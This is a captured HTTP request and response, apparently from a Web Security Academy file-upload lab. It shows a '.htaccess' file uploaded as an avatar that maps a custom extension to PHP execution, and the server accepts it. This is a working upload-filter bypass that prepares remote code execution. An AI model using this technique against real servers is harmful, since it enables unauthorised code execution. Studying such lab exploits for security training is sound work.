 POST /my-account/avatar HTTP/2
Host: 0a21007c04bde64f820d6a0200e1001b.web-security-academy.net
Cookie: session=kHJblQLTmXHGwIdgtmjzlKAI6anh73E2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72
Content-Length: 504
Origin: https://0a21007c04bde64f820d6a0200e1001b.web-security-academy.net
Referer: https://0a21007c04bde64f820d6a0200e1001b.web-security-academy.net/my-account
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72
Content-Disposition: form-data; name="avatar"; filename=".htaccess"
Content-Type: image/png
AddType application/x-httpd-php .kohicha
------geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72
Content-Disposition: form-data; name="user"
wiener
------geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72
Content-Disposition: form-data; name="csrf"
6S3pLZaWLU3mOOkwFbZ25n4wynblb2Cf
------geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72--
1 HTTP/2 200 OK
2 Date: Thu, 22 May 2025 07:43:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>